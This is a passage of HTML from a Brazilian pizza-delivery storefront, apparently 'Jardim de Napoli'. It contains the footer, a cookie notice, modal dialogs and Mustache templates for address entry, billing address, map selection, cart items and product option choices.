    <path d="M31.4779 8.44897H10.4263L13.5226 11.5527L13.6068 11.6334C13.8183 11.832 14.0747 11.9768 14.3544 12.0555C14.5186 12.1077 14.6898 12.1349 14.8621 12.1362H31.4031C32.5339 12.1362 34.0353 12.4683 34.0353 15.3331V20.1345C34.0364 20.4304 34.0166 20.726 33.9762 21.0191C33.9406 21.2908 33.877 21.5581 33.7861 21.8168V21.8354C33.755 21.9161 33.7207 21.9875 33.6896 22.062C33.6584 22.1364 33.6491 22.1427 33.6273 22.1799C33.6187 22.1985 33.6082 22.2161 33.5961 22.2327C33.2348 22.8534 32.59 23.3128 31.4467 23.3128H25.2976L28.4127 26.4165L28.4936 26.4972C28.7058 26.6965 28.9635 26.8414 29.2444 26.9193C29.4075 26.9715 29.5777 26.9987 29.749 27H31.4935C34.8453 27 36.9822 25.383 37.6924 22.391C37.7909 21.939 37.8564 21.4805 37.8887 21.0191C37.9198 20.6839 37.9385 20.3394 37.9385 19.9793V19.5759V15.4727C37.9416 10.932 35.6458 8.44897 31.4779 8.44897Z" fill="#FF6300"/>
</svg>
                            </a>
                        </div>
                    </div>

                </div> <!-- End footer-store-infos -->
                    </div> <!-- End Column -->
    </div> <!-- End .row -->

    <!-- DD Copyright -->
    <div class="row footer-copyright">
        <div class="origin col-xs-12 ">
                        <span>
                Versão 2.29.114.1<span class="copyright-separator">&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;</span><a href="/termos-de-uso" target="_blank">Termos de uso</a>            </span>
        </div>

                <div>
            <a href="/jardimdenapoli/jardimdenapoli/termos-e-politicas" class="text-decoration-underline" target="_blank">Termos e políticas de Jardim de Napoli</a>
        </div>
            </div>


    <!-- On mobile, we have the order status bar and the cart who stays under the footer.
        This div, grows when this things are on, so they cannot hide important things on footer -->
    <div class="row footer-stretch"></div>
</footer>

    <div class="footer-cookie-banner js-footer-cookie-banner" data-cy="footer-cookie-banner">
        <label class="description">
            Nós utilizamos Cookies para garantir que você tenha uma melhor experiência on-line.             <a href="/jardimdenapoli/jardimdenapoli/termos-e-politicas" target="_blank">Saiba mais</a>
        </label>
        <span class="conirmation-text js-footer-cookie-banner__confirm">OK, FECHAR</span>
    </div>

<!-- Bootstrap built-in plugins or templates -->
<!-- Modal -->
<div id="modal" class="modal w920 fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog w920" role="document" data-cy="modal-dialog">
        <div class="modal-content w920">
            <div class="modal-close-content">
                <i class="material-icons close-button js-modal-close" data-ga="modal-close" data-cy="modal-dialog__close">close</i>
            </div>
            <div class="modal-header">
                <h4 class="modal-title" id="myModalLabel"></h4>
            </div>
            <div class="modal-header-mobile">
                <button class="modal-header-content-back js-modal-close"
                    data-cy="modal-header-mobile__btn--back">
                    <i class="material-icons icon">keyboard_arrow_left</i>
                    <span class="text">Voltar</span>
                </button>
            </div>

            <div class="modal-body"></div>

            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Fechar</button>
                <button type="button" class="btn btn-primary">Salvar</button>
            </div>
        </div>
    </div>
</div>
<div id="notification" class="notification" data-cy="notification__box">
    <i class="material-icons icon-done">done</i>
    <i class="material-icons icon-error">error</i>
    <!-- <i class="material-icons spin icon-load">refresh</i> -->
    <span class="message" data-cy="notification__message">Alteração salva com sucesso</span>
    <!--<a href="#" class='btn action' onclick="">-->
    <a href="#" class="action" rel="nofollow" name="close-notification" aria-label="Fechar">
        <i class="material-icons icon-close">close</i>
    </a>
</div>
<div id="snack-bar" class="mdl-js-snackbar mdl-snackbar snack-bar js-snack-bar" data-cy="user-profile__snack-bar">
    <div class="mdl-snackbar__text js-snack-bar-text"></div>
    <button class="mdl-snackbar__action js-snack-bar-action" type="button"></button>
</div>
<!-- Red tooltip -->
<template id="tooltip--red">
    <div class="tooltip tooltip--red" role="tooltip">
        <div class="tooltip-arrow"></div>
        <div class="tooltip-inner"></div>
    </div>
</template>
<template id="tooltip--limed-spruce">
    <div class="tooltip tooltip--limed-spruce" role="tooltip">
        <div class="tooltip-arrow"></div>
        <div class="tooltip-inner"></div>
    </div>

</template>

<!-- Built-in templates -->
<template id="address-modal">
    <div class="address-modal js-address-modal" data-cy="address-modal">
        <div class="js-click-ga" data-ga-action="address__modal_view" data-ga-category="address"></div>

        <!-- Step 1 - Inform your zipcode number -->
        <div class="step-1 box-address js-address-modal__step-1">
            <h3 class="step-title">Informe seu endereço</h3>

            <div class="actions-geolocation js-mobile-geolocation is-hidden visible-xs-block">
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-geolocation height-60 js-submit-use-my-location-step-1" data-ga-action="address__modal_enable_gps" data-ga-category="address" data-cy="address-modal__geolocation-button">
                    <span class="value">
                        <i class="material-icons place-icon font-size-20">my_location</i>
                        Usar minha localização atual
                    </span>
                </button>
            </div>

            <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field">
                <form autocomplete="off" onsubmit="return false;">
                    <input class="mdl-textfield__input address-modal-input zip-input" type="tel" pattern="([0-9\-]*)?" id="zipcode" data-next="submit-step1-btn" data-cy="address-modal__input--zipcode">
                </form>
                <label class="mdl-textfield__label address-modal-label" for="zipcode">Insira o CEP do endereço</label>
                <span class="mdl-textfield__error zipcode-error js-error is-hidden" data-cy="address-modal__error--step-1">CEP inválido</span>
                <i class="material-icons secondary-color search-icon js-zipcode__search-icon">search</i>
            </div>

            <!-- Actions -->
            <div class="actions-with-takeout js-actions actions-without-takeout">

                <!-- Submit -->
                <button id="submit-step1-btn" class="hidden-xs mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit height-60 js-submit-step-1" data-ga-action="address__modal_submit_zip" data-ga-category="address" data-cy="address-modal__button--zip">
                    <span class="value">BUSCAR CEP</span>
                </button>

                <button class="is-hidden mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit height-60 js-schedule-order" data-ga="modal-address-schedule-order">
                    <span class="value">Agendar pedido</span>
                </button>
            </div>

            <!-- Unknown ZIP -->
            <div class="unknown-zip js-unknown-zip" data-ga="modal-dunno-zipcode" data-ga-action="address__modal_find_zip" data-ga-category="address">
                <span>Não sabe seu CEP?<a href="http://www.buscacep.correios.com.br/sistemas/buscacep/" target="_blank"> Clique aqui</a></span>
            </div>

            <div class="go-to-login is-hidden js-go-to-login">
                <span class="font-weight-bold">Já tem um endereço cadastrado?</span>
                <p class="color-grey">Faça login para ter acesso aos seus endereços</p>
                <a class="text-decoration-none secondary-color js-login" data-cy="address-modal__button--access-account">Acessar minha conta →</a>
            </div>
        </div>

        <!-- Step B - Other store delivers -->
        <div class="step-b box-address is-hidden js-step-b">

            <div class="step-b-description margin-bottom-20">
                Infelizmente o seu CEP está fora da nossa área de entrega.
                No entanto, uma outra unidade da nossa rede pode atender ao seu pedido.
                Deseja ser redirecionado para essa outra loja?<br><br>
                <div class="js-contact-us"></div>
            </div>

            <!-- Actions -->
            <div class="actions js-has-takeout is-hidden">
                <!-- Go to other store -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit height-60 js-go-to-other-store btn-go-to-other-store" data-cy="address-modal__button--go-to-other-store">
                    <span class="value">Sim, redirecionar</span>
                </button>

                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-reset" data-ga-action="address__modal_back" data-ga-category="address">
                    <span class="value">Voltar</span>
                </button>

                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-takeout">
                    <span class="value">Retirar na loja</span>
                </button>
            </div>
            <div class="actions js-dont-has-takeout">
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-reset" data-ga-action="address__modal_back" data-ga-category="address">
                    <span class="value">Voltar</span>
                </button>

                <!-- Go to other store -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit height-60 js-go-to-other-store btn-go-to-other-store" data-cy="address-modal__button--go-to-other-store">
                    <span class="value">Sim, redirecionar</span>
                </button>
            </div>
        </div>

        <!-- Step B - Fail -->
        <div class="step-b-geo-fail box-address is-hidden js-step-b-geo-fail">

            <div class="step-b-description margin-bottom-20">
                Infelizmente, seu CEP está fora da nossa área de entrega<br><br>
            </div>

            <!-- Actions -->
            <div class="actions text-center">

                <!-- Reset -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-reset">
                    <span class="value">Voltar</span>
                </button>

            </div>
        </div>

        <!-- Step B - Sugest takeout -->
        <div class="step-b-takeout box-address is-hidden js-step-b-takeout">

            <div class="step-b-takeout-description margin-bottom-20"></div>

            <div class="margin-bottom-20">No entanto, você pode continuar com seu pedido e retirar na loja.</div>

            <!-- Actions -->
            <div class="actions text-center">

                <!-- Reset -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-reset">
                    <span class="value">Voltar</span>
                </button>

                <!-- Select takeout -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit js-select-takeout">
                    <span class="value">Retirar na loja</span>
                </button>
            </div>
        </div>

        <!-- Step 1.2 - Check for geolocation -->
        <div class="is-hidden step-geolocation js-step-geolocation">
            <span class="title-geo js-title-geo">Selecione o endereço que gostaria de receber o pedido:</span>
            <div class="js-step-geolocation-list"></div>
        </div>

        <!-- Step 2 - Confirm address -->
        <div class="step-2 box-address is-hidden js-step-2" data-cy="address-modal__step-2">
            <h3 class="step-title">Confirmar endereço</h3>

            <!-- City -->
            <div class="address-second-step-field">
                <label id="confirmed-city-label" class="address-second-step-label is-hidden"></label>
                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field is-hidden">
                    <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-city" data-next="confirmed-street" data-cy="address-modal__input--confirmed-city">
                    <label class="mdl-textfield__label address-modal-label" for="confirmed-street">Cidade</label>
                    <span class="mdl-textfield__error address-second-step-error js-invalid-city is-hidden" data-cy="address-modal__error--confirmed-city">Por favor forneça a cidade</span>
                </div>
            </div>

            <!-- Street -->
            <div class="address-second-step-field">
                <label for="confirmed-address" class="address-second-step-label js-label"></label>
                <span id="confirmed-address" class="address-second-step-value" data-cy="address-modal__confirmed-address"></span>

                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field is-hidden">
                    <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-street" data-next="confirmed-neighborhood" data-cy="address-modal__input--confirmed-street">
                    <label class="mdl-textfield__label address-modal-label" for="confirmed-street">Rua, Avenida, Alameda, etc</label>
                    <span class="mdl-textfield__error address-second-step-error js-invalid-street is-hidden" data-cy="address-modal__error--confirmed-street">Por favor forneça uma rua</span>
                </div>
            </div>

            <!-- Neighborhood -->
            <div class="address-second-step-field">
                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field is-hidden">
                    <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-neighborhood" data-next="confirmed-number" data-cy="address-modal__input--confirmed-neighborhood">
                    <label class="mdl-textfield__label address-modal-label" for="confirmed-neighborhood">Bairro</label>
                    <span class="mdl-textfield__error address-second-step-error js-error is-hidden" data-cy="address-modal__error--confirmed-neighborhood">Por favor forneça um bairro</span>
                </div>
            </div>

            <!-- Number -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field">
                <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-number" autocomplete="false" data-next="confirmed-complement" data-cy="address-modal__input--confirmed-number">
                <label class="mdl-textfield__label address-modal-label" for="confirmed-number">Número</label>
                <span class="mdl-textfield__error address-second-step-error js-invalid-number is-hidden" data-cy="address-modal__error--confirmed-number">Por favor, forneça um número válido</span>
            </div>

            <!-- Complement -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field">
                <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-complement" autocomplete="false" data-next="confirmed-reference" data-cy="address-modal__input--confirmed-complement">
                <label class="mdl-textfield__label address-modal-label" for="confirmed-complement">Complemento (opcional)</label>
            </div>

            <!-- Reference -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label address-modal-field">
                <input class="mdl-textfield__input address-modal-input" type="text" id="confirmed-reference" autocomplete="false" data-next="address-submit-btn" data-cy="address-modal__input--confirmed-reference-point">
                <label class="mdl-textfield__label address-modal-label" for="confirmed-reference">Ponto de referência (opcional)</label>
            </div>

            <div class="actions">
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-takeout js-reset" data-ga-action="address__modal_back" data-ga-category="address">
                    <span class="value">Voltar</span>
                </button>

                <!-- Submit -->
                <button id="address-submit-btn" class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit js-submit-step-2" data-ga-action="address__submit_details" data-ga-category="address" data-cy="address-modal__button--submit" disabled>
                    <span class="value">Salvar endereço</span>
                </button>
            </div>
        </div>

        <div class="mdl-progress mdl-js-progress mdl-progress__indeterminate loading is-hidden js-loading"></div>

        {{#isIOS}}
            <br><br><br><br><br><br><br><br><br><br><br><br><br>
        {{/isIOS}}

    </div>
</template>

<template id="address-modal--geolocation-item">
    <a href="#" class="js-choose-geolocation choose-geolocation-item" data-cy="address-modal__geolocation-item" data-ga-action="address__modal_gps_select_address" data-ga-category="address" data-zipcode="{{zipcode}}" data-cy="address-modal__geolocation-item--{{zipcode}}">
        <div class="geolocation-item-icon">
            <i class="material-icons">place</i>
        </div>
        <div class="geolocation-item-content">
            <span class="adr-name" data-cy="address-modal__geolocation-item--{{zipcode}}-adr-name">{{address}}</span> - <span class="neighborhood" data-cy="address-modal__geolocation-item--{{zipcode}}-neighborhood">{{neighborhood}}</span>, <span class="city" data-cy="address-modal__geolocation-item--{{zipcode}}-city">{{city}}</span>
        </div>
        <i class="material-icons">chevron_right</i>
    </a>
</template>

<template id="address-modal--geolocation-button">
    <div class="geolocation__address-not-found">
        Não encontrou seu endereço na lista acima?
        <button class="mdl-button mdl-js-button mdl-js-ripple-effect btn-geolocation-cancel js-cancel-choose-geolocation secondary-color" data-ga-action="address__modal_gps_not_found" data-ga-category="address" data-cy="address-modal__cancel-geolocation">
            BUSCAR USANDO O CEP
        </button>
    </div>
</template>
<template id="billing-address-modal">
    <div class="billing-address-modal js-billing-address-modal" data-cy="billing-address-modal">
        <!-- Title -->
        <p class="title">Endereço do titular do cartão</p>

        <!-- Confirm address -->
        <div class="grid">
            <!-- Zipcode -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width zipcode-field">
                <input id="confirmed-zipcode"
                    type="tel"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-zipcode">
                <label class="mdl-textfield__label" for="confirmed-zipcode">
                    CEP
                </label>
                <i class="material-icons spin icon-loading js-icon-loading is-hidden">refresh</i>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- Street -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width street-field">
                <input id="confirmed-street"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-street">
                <label class="mdl-textfield__label" for="confirmed-street">
                    ENDEREÇO
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- Number -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width number-field">
                <input id="confirmed-number"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-number">
                <label class="mdl-textfield__label" for="confirmed-number">
                    NÚMERO
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- Complement -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width complement-field">
                <input id="confirmed-complement"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-complement">
                <label class="mdl-textfield__label" for="confirmed-complement">
                    COMPLEMENTO (OPCIONAL)
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- Complement example -->
            <span class="complement-example js-complement-example">Ex: Apartamento, referência, etc.</span>
            <!-- Neighborhood -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width neighborhood-field">
                <input id="confirmed-neighborhood"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-neighborhood">
                <label class="mdl-textfield__label" for="confirmed-neighborhood">
                    BAIRRO
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- City -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width city-field">
                <input id="confirmed-city"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-city">
                <label class="mdl-textfield__label" for="confirmed-city">
                    CIDADE
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <!-- State -->
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--full-width state-field">
                <input id="confirmed-state"
                    type="text"
                    class="mdl-textfield__input"
                    data-cy="billing-address-modal__confirmed-state">
                <label class="mdl-textfield__label" for="confirmed-state">
                    UF
                </label>
                <span class="error mdl-textfield__error"></span>
            </div>
            <div class="actions">
                <!-- Takeout -->
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect btn-back secondary-color js-back"
                    data-cy="billing-address-modal__button--back">
                    <span class="value">Voltar</span>
                </button>

                <!-- Submit -->
                <button id="address-submit-btn"
                    class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit background-secondary-color js-save-billing-address"
                    data-cy="billing-address-modal__button--save">
                    <span class="value">Salvar</span>
                </button>
            </div>
        </div>
    </div>
</template>
<template id="address-map-modal">

    <div class="address-map-modal">

        <p class="alert alert-danger invalid-location is-hidden"></p>

        <div class="address-map-message">
            <div class="address-map-message-text">Arraste o pin para indicar sua posição</div>
        </div>

        <div class="address-map-wrapper">
            <div id="address-map-container" class="map-container">
            </div>
        </div>

        <form id='form-address-map' onsubmit="return false">
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect js-reset-map address-modal-map-button secondary-color cancel-button">
                <span class="value">Cancelar</span>
            </button>

            <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent js-submit-map address-modal-map-button background-secondary-color confirm-button">
                <span class="value">Confirmar</span>
            </button>

            <!-- debug location quality -->
            <input type="hidden" class="js-original-lat">
            <input type="hidden" class="js-original-lng">
        </form>

        {{#isIOS}}
        <br><br><br><br><br><br><br><br><br><br><br><br><br>
        {{/isIOS}}

    </div>
</template>
<template id="address-map-modal-title">
    <div class="address-map-modal-title">
        <h4 class="modal-title" id="myModalLabel">Indique sua posição no mapa</h4>
    </div>
</template>
<template id="checkout-details-items-list">
    <li class="row 
                list-item 
                js-checkout-details-items-list 
                js-checkout-details-items-list-{{id}}"
        data-id="{{id}}"
        data-iid="{{iid}}"
        data-ga="newcheckout-edit-item">

        <!-- Check this content also in checkout-details-items-list-content -->
        <!-- Edit -->
        <div class="col-xs-1 
                    list-item-content 
                    edit-content 
                    js-edit-checkout-details-items-list"
             data-ga-action="cart__edit_item"
             data-ga-category="cart"
             data-id="{{id}}"
             data-iid="{{iid}}"
             data-category_encoded_name={{category_encoded_name}}
             data-cy="cart__edit-item--{{id}}">
            <i class="material-icons icon action-color">mode_edit</i>
        </div>

        <!-- Item name / description -->
        <div class="col-xs-8 list-item-content description-content"
            data-ga-action="cart__edit_item"
            data-ga-category="cart"
            data-cy="cart__item-description">
            <span class="title">{{amount}}x - {{name}}</span>
            <ul>
            {{#items.length}}
                <li id="item-property-{{id}}" class="property-list">
                    - {{item_item_label}}
                    <span class="option-content"
                          data-price="{{price}}">
                          {{formatted_label}}
                    </span>
                </li>
            {{/items.length}}
            {{#properties}}
                <li id="item-property-{{id}}" class="property-list">
                    - {{name}}
                    {{#options.length}}
                        <span class="option-content"
                              data-price="{{price}}">
                              {{concatenated_options_names}}
                        </span>
                    {{/options.length}}
                </li>
            {{/properties}}
            </ul>
        </div>

        <!-- Price -->
        <div class="col-xs-3 list-item-content price-content">
            <span
                class="text js-price"
                data-price="{{numeric_price}}"
                data-total="{{total}}">
                    {{formatted_total}}
            </span>

            <span class="delete js-delete-item"
                  data-id="{{id}}"
                  data-iid="{{iid}}">
              <i class="material-icons list-item-delete" data-ga-action="cart__remove_item" data-ga-category="cart">highlight_off</i>
            </span>
        </div>

        <div class="col-xs-12 list-item-observations js-observations">
            {{comments}}
        </div>

    </li>
</template>
<!-- Check this content also in checkout-details-items-list -->
<template id="checkout-details-items-list-content">

    <!-- Edit -->
    <div class="col-xs-1 list-item-content edit-content js-edit-checkout-details-items-list"
         data-id="{{id}}"
         data-iid="{{iid}}"
         data-category_encoded_name={{category_encoded_name}}
         data-ga="edit-item">
        <i class="material-icons icon action-color">mode_edit</i>
    </div>

    <!-- Item name / description -->
    <div class="col-xs-8 list-item-content description-content">
        <span class="title">{{amount}}x - {{name}}</span>
        <ul>
        {{#items.length}}
            <li id="item-property-{{id}}" class="property-list">
                - {{item_item_label}}
                <span class="option-content"
                      data-price="{{price}}">
                      {{formatted_label}}
                </span>
            </li>
        {{/items.length}}
        {{#properties}}
            <li id="item-property-{{id}}" class="property-list">
                - {{name}}
                {{#options.length}}
                    <span class="option-content"
                          data-price="{{price}}">
                          {{concatenated_options_names}}
                    </span>
                {{/options.length}}
            </li>
        {{/properties}}
        </ul>
    </div>

    <!-- Price -->
    <div class="col-xs-3 list-item-content price-content">
        <span
            class="text js-price"
            data-price="{{numeric_price}}"
            data-total="{{total}}">
                {{formatted_total}}
        </span>

        <span class="delete js-delete-item"
              data-id="{{id}}"
              data-iid="{{iid}}">
            <i class="material-icons">highlight_off</i>
        </span>
    </div>

    <div class="col-xs-12 list-item-observations js-observations">
        {{comments}}
    </div>

</template>
<template id="checkout-details-items-list--readonly">
    <li class="checkout-details-items-list-item
               is-hidden
               checkout-details-items-list-item-{{id}}"
        data-id="{{id}}"
        data-iid="{{iid}}"
        data-status="{{status}}"
        data-category_id="{{category_id}}"
        data-description="{{description}}"
        data-id="{{id}}"
        data-item-name="{{name}}"
        data-name="{{name}}"
        data-numeric_price="{{numeric_price}}"
        data-price="{{price}}"
        data-custom_code="{{custom_code}}"
        data-view_order="{{view_order}}"
        data-ref="items-list-item-{{id}}"
        data-base_price="{{base_price}}"
        data-cover_photo="{{cover_photo}}"
        >

        <!-- Item component -->
        <div class="item-checkout js-item row">
            <div class="col-xs-8 js-edit-checkout-details-items-list edit-checkout-details-items-list"
            data-id="{{id}}"
            data-iid="{{iid}}"
            data-status="{{status}}"
            data-category_id="{{category_id}}"
            data-category_encoded_name="{{category_encoded_name}}"
            data-category_view_order="{{category_view_order}}"
            data-description="{{description}}"
            data-id="{{id}}"
            data-item-name="{{name}}"
            data-name="{{name}}"
            data-numeric_price="{{numeric_price}}"
            data-price="{{price}}"
            data-custom_code="{{custom_code}}"
            data-view_order="{{view_order}}"
            data-ref="items-list-item-{{id}}"
            data-base_price="{{base_price}}"
            data-cover_photo="{{cover_photo}}"
            data-cy="items-list__item-{{id}}"
            >
            <!-- Product name -->
                <i class="material-icons item-checkout-edit-icon">mode_edit</i>
                <div class="item-checkout-name-box">
                    <span class="title">
                        {{amount}}x - {{name}}
                    </span>
                    <br>

                    <!-- Product properties -->
                    <div class="item-checkout-description">
                        <ul class="item-properties">
                        {{#items.length}}
                            <span id="item-item" class="item-property">
                                <li class="item-item">
                                    Sabores                                </li>
                                <li class="item--item-name"
                                    data-price="{{price}}">
                                        {{formatted_label}}
                                </li>
                                <br>
                            </span>
                        {{/items.length}}

                        {{#properties}}
                            <span id="item-property-{{id}}" class="item-property">
                                <li class="item-property"> {{name}}: {{concatenated_options_names}}</li>
                            </span>
                        {{/properties}}
                        </ul>
                        {{#comments}}
                            <div class="comments-wrapper">
                                <span class="description">Obs: {{comments}}</span>
                            </div>
                        {{/comments}}
                    </div>
                </div>
            </div>
            <div class="col-xs-4 item-checkout-price js-price" data-price="{{numeric_price}}">
                <div class="line-height-20">{{formatted_total}}</div>
                <i class="material-icons item-checkout-delete js-delete-item"
                data-id="{{id}}"
                data-iid="{{iid}}"
                data-cy="mobile-modal-checkout__icon-delete-item-{{id}}"
                >highlight_off</i>
                <i class="input-amount" data-id="{{id}}" data-iid="{{iid}}"></i>
            </div>
        </div>
    </li>
</template>
<template id="empty-item-actions">
    <div class="text-center mdl-card empty-message-item-actions js-empty-message-item-actions">
        <i class="material-icons buil-icon">build</i>
        <p>Cardápio em construção. Tente novamente mais tarde.</p>
    </div>
</template>
<template id="item-properties">
    <div id="item-properties-{{id}}" class="item-properties">
        <div class="property">
            <p class="title">
                {{name}}
            </p>
            <p class="description">
                {{description}}

                {{! Fallback for empty description}}
                {{^description}}
                    {{#combo_min_choices}}
                        Escolha pelo menos {{combo_min_choices}} e no máximo {{combo_max_choices}} {{options_text}}.
                    {{/combo_min_choices}}

                    {{^combo_min_choices}}
                        Escolha até {{combo_max_choices}} {{options_text}}
                    {{/combo_min_choices}}
                {{/description}}
            </p>
            <p class="errors" data-cy="item__properties-errors--{{id}}"></p>
        </div>

        {{! Rendering as input=radio list}}
        <div class="options">
            <ul class="item-properties-list" data-id="{{id}}" data-name="{{name}}" data-description="{{description}}" data-price_calculation_type="{{price_calculation_type}}" data-choice_type="{{choice_type}}" data-combo_max_choices="{{combo_max_choices}}" data-combo_min_choices="{{combo_min_choices}}" data-view_order="{{view_order}}" data-items_id="{{items_id}}">
                {{#options}}
                    <li>


                        <label class="{{#__isShortSupply}} is-disabled {{/__isShortSupply}}
                                        mdl-{{choice_type}} 
                                        mdl-js-{{choice_type}}
                                        display-inherit
                                        js-label-option" for="item-properties-option-{{properties_id}}-{{id}}">

                            <input id="item-properties-option-{{properties_id}}-{{id}}" type="{{choice_type}}" class="item-properties-option 
                                        mdl-{{choice_type}}__input 
                                        mdl-{{choice_type}}__button" data-formatted_price="{{formatted_price}}" data-id="{{id}}" data-is_free="{{is_free}}" data-price="{{price}}" data-name="{{name}}" data-status="{{status}}" data-view_order="{{view_order}}" data-description="{{description}}" name="item-properties-option-{{properties_id}}" value="{{id}}" disabled="true" {{checked}} data-cy="item__properties-option--{{properties_id}}-{{id}}">
                            {{#cover_photo}}
                                <img data-thumbor="{{cover_photo}}" class="option-cover-photo cursor-pointer js-option-cover-photo js-width-auto js-height-auto">
                            {{/cover_photo}}
                            {{^cover_photo}}
                                <img src="/img/item_image_placeholder.png" class="option-cover-photo--placeholder" />
                            {{/cover_photo}}

                            <span class="mdl-checkbox__label">
                                <span class="name">
                                    {{name}}

                                    {{#description}}
                                        <div class="option-description">
                                            {{description}}
                                        </div>
                                    {{/description}}
                                </span>

                                {{#price}}
                                    <span class="formatted-price" data-price="{{price}}">
                                        {{#isTypeSum}}
                                            +
                                        {{/isTypeSum}}
                                        {{formatted_price}}
                                    </span>
                                {{/price}}

                                {{! If price is 0, displays fallback message}}
                                {{#price}}
                                    <span class="formatted-price--free" data-price="{{price}}">
                                    </span>
                                {{/price}}
                                {{#has_inventory}}
                                    {{#out_of_stock}}
                                        <span class="name color-yellow">
                                            Sem estoque
                                        </span>
                                    {{/out_of_stock}}
                                    {{^out_of_stock}}
                                        <span class="name">
                                            {{amount}} em estoque
                                        </span>
                                    {{/out_of_stock}}
                                {{/has_inventory}}
                            </span>

                        </label>
                    </li>
                {{/options}}
            </ul>
        </div>
    </div>
</template><template id="item-properties-multiple">
    <div id="item-properties-{{id}}" class="item-properties">
        <div class="property">
            <p class="title">
                {{name}}
            </p>
            <p class="description">
                {{description}}

                {{! Fallback for empty description}}
                {{^description}}
                    {{#combo_min_choices}}
                        Escolha pelo menos {{combo_min_choices}} e no máximo {{combo_max_choices}} {{options_text}}.
                    {{/combo_min_choices}}

                    {{^combo_min_choices}}
                        Escolha até {{combo_max_choices}} {{options_text}}
                    {{/combo_min_choices}}
                {{/description}}
            </p>
            <p class="errors" data-cy="item__properties-errors--{{id}}"></p>
        </div>

        <div class="options">
            <ul class="item-properties-list" data-id="{{id}}" data-name="{{name}}" data-description="{{description}}" data-price_calculation_type="{{price_calculation_type}}" data-choice_type="{{choice_type}}" data-combo_max_choices="{{combo_max_choices}}" data-combo_min_choices="{{combo_min_choices}}" data-view_order="{{view_order}}" data-items_id="{{items_id}}">
                {{#options}}

                    <li>

                        <input id="item-properties-option-{{id}}" class="item-properties-option" data-description="{{description}}" data-formatted_price="{{formatted_price}}" data-id="{{id}}" data-is_free="{{is_free}}" data-price="{{price}}" data-name="{{name}}" data-status="{{status}}" data-min_choices="{{min_choices}}" data-max_choices="{{max_choices}}" name="item-properties-option-{{properties_id}}" type="hidden" value="{{id}}" data-view_order="{{view_order}}" disabled="true">
                        {{#cover_photo}}
                            <img data-thumbor="{{cover_photo}}" class="option-cover-photo cursor-pointer js-option-cover-photo js-width-auto js-height-auto">
                        {{/cover_photo}}
                        {{^cover_photo}}
                            <img src="/img/item_image_placeholder.png" class="option-cover-photo--placeholder" />
                        {{/cover_photo}}
                        <div class="label-multiple">
                            <div class="option-name {{#__isShortSupply}}is-disabled{{/__isShortSupply}}">
                                {{name}}

                                {{#description}}
                                    <div class="option-description">
                                        {{description}}
                                    </div>
                                {{/description}}

                                <div class="option-limit">
                                    <span class="color-red js-max-option is-hidden" data-cy="item__max-option--{{properties_id}}-{{id}}">Limite dessa opção: {{max_choices}}</span>
                                </div>
                            </div>

                            <div class="option-price">

                                {{^__isShortSupply}}
                                    {{#price}}
                                        <span class="formatted-price-multiple margin-right-20" data-price="{{price}}">
                                            {{#isTypeSum}}
                                                +
                                            {{/isTypeSum}}
                                            {{formatted_price}}
                                        </span>
                                    {{/price}}

                                    {{! If price is 0, displays fallback message}}
                                    {{^price}}
                                        <span class="formatted-price--free" data-price="{{price}}">
